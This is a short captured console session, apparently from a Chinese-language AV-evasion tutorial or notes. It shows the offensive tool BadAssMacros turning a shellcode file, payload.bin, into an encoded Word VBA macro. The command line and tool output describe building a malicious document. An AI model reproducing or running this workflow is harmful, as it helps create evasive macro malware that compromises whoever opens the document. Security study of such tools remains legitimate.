 E:\免杀对抗\宏\EvilClippy-1.3>BadAssMacrosx64.exe -i payload.bin -w doc -p no -s classic -c 5 -o 1.vba
BadAssMacros
Author: @Inf0secRabbit && @SoumyadeepBas12
[i] Encoding your shellcode
[+] Word macro written to: 1.vba
E:\免杀对抗\宏\EvilClippy-1.3>_